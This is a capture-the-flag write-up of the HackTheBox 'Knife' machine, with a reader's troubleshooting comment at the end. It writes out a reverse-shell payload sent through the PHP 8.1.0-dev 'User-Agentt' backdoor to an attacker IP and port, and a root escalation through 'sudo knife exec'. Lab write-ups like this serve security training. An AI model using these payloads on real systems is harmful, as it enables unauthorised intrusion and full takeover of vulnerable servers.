HackTheBox : Knife Walkthrough

Concepts Learnt :
- Enumeration
2. Burp Suite
3. PHP Vulnerability
4. Ruby (Knife)
Steps to Enumerate :
Run an Nmap Scan to find all the open ports!
Command : nmap 10.10.10.242 -A
10.10.10.242 IP of the Server
-A This options makes Nmap make an effort in identifying the target OS,services and the versions. It also does traceroute and applies NSE scripts to detect additional information.
-vv Defines level 2 verbosity for the scan

We see that there are 2 ports open :
22/tcp- SSH port
80/tcp- HTTP port
Lets check the http site on port 80:
It is a simple site with no clickable elements!
We can see that PHP version is 8.1.0 which is vulnerable to user agentt RCE

Let run the site through burp suite and exploit
Capture using the proxy!


Now pass it through the repeater and use the RCE code to execute!
Command: User-Agentt: zerodiumsystem(“/bin/bash -c ‘bash -i >& /dev/tcp/ip/port 0>&1’”);
Add your IP and port in the command above before executing!
Now run the netcat listener to check for connections!

We get a shell for the user James

Let navigate to the James folder!

Let’s check for the user.txt file
And we have our first flag!
Checking for sudo commands we can see that we can run /usr/bin/knife using sudo perms without a password.

Checking knife online, it is an automation tool by chef. You can check the documentation here.

Running sudo knife in the terminal we get a list of all the commands that can be executed.

The one exec, in particular, can execute code using the Ruby library!

Let’s use that to run the shell command!

You can check all the possible ways to run a shell script from ruby code here.
Command: sudo knife exec -E “system(‘/bin/sh -i’)”
And we get a shell!
Let’s get the default Linux shell layout
Command : python3 -c ‘import pty; pty.spawn(“/bin/bash”)’

And we can see we are root!
Let navigate to the root folder and check for root.txt!

And we have our second flag!
This was a fun room to work on. Hope you enjoyed!









When I run the burp command part, I get an out put of :
ReplyDeleteHTTP/1.1 404 Not Found
Server: Apache/2.4.41 (Ubuntu)
X-Powered-By: PHP/8.1.0-dev
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 25
No input file specified.
The date was there, I just removed it when I pasted but, I have no idea what this means. Pls help!